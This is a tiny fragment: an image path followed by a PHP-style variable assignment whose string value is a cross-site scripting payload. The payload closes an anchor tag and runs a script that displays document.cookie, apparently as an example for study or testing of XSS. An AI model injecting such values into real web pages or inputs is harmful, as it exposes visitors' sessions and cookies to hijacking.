 $title =  “</a> <script>alert(document.cookie)</script><a>” ; 